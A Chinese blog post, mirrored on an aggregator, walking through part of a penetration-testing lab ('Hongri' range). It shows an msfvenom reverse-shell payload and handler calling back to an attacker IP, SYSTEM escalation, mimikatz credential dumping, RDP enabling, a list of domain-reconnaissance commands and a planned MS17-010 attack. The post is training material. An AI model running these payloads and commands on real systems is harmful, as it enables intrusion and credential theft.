4

红日靶场(内网渗透)——2 - yaolingyu1

source link: https://www.cnblogs.com/yaolingyu/p/16271472.html

Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

红日靶场(内网渗透)——2

1.后渗透。

之前我们已经将小马上传,在这里用webshell进行进一步渗透。

1)基于msf



利用msf生成exe,并上传。

msfvenom -p windows/meterpreter_reverse_tcp LHOST=192.168.248.128 LPORT=1234 -f exe -o 1.exe



use exploit/multi/handler set payload windows/x64/meterpreter_reverse_tcp set lhost 192.168.248.128 set lport 1234 exploit

之后直接进行提权。



2)进行提权。

这里用户为admin,所以可以直接提到system。



3)获取账号密码。

Windows系统下的hash密码格式为: 用户名称:RID:LM-HASH值:NT-HASH值

例如:

Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0

windows hash加密机制

- 先将用户密码转换为十六进制格式。

- 将十六进制格式的密码进行Unicode编码。

- 使用MD4摘要算法对Unicode编码数据进行Hash计算

4)mimikatz

这里主要利用mimikatz进行明文密码的获取

这里不过多介绍,详情可以参考这篇文章:

https://www.csdn.net/tags/Ntzacg2sMTE0NDUtYmxvZwO0O0OO0O0O.html

5)开启3389端口

run post/windows/manage/enable_rdp

2.横向渗透

1)信息收集

ipconfig /all # 查看本机ip,所在域 route print # 打印路由信息 net view # 查看局域网内其他主机名 arp -a # 查看arp缓存 net start # 查看开启了哪些服务 net share # 查看开启了哪些共享 net share ipc$ # 开启ipc共享 net share c$ # 开启c盘共享 net use \\192.168.xx.xx\ipc$ "" /user:"" # 与192.168.xx.xx建立空连接 net use \\192.168.xx.xx\c$ "密码" /user:"用户名" # 建立c盘共享 dir \\192.168.xx.xx\c$\user # 查看192.168.xx.xx c盘user目录下的文件 net config Workstation # 查看计算机名、全名、用户名、系统版本、工作站、域、登录域 net user # 查看本机用户列表 net user /domain # 查看域用户 net localgroup administrators # 查看本地管理员组(通常会有域用户) net view /domain # 查看有几个域 net user 用户名 /domain # 获取指定域用户的信息 net group /domain # 查看域里面的工作组,查看把用户分了多少组(只能在域控上操作) net group 组名 /domain # 查看域中某工作组 net group "domain admins" /domain # 查看域管理员的名字 net group "domain computers" /domain # 查看域中的其他主机名 net group "doamin controllers" /domain # 查看域控制器(可能有多台)

以上是一些常用指令。



大概收集的信息为

域控为OWA$ 域管理员为Administrator 密码为HONGRISEC@2019 内网网段为192.168.52.1/24



进入msf收集ip

共三个ip,其中192.168.52.143为win7



利用msf扫描192.168.52.141端口

192.168.52.138得到的信息相同

因为两者都开放445端口,采用ms17-010进行攻击。

利用ms17-010时发现一个问题,不能直接利用,所以开启3389,使用代理。

这里因为个人环境的一些问题,没有继续下去,自己还是差很多东西,之后继续努力吧。

Recommend

About Joyk

Aggregate valuable and interesting links.

Joyk means Joy of geeK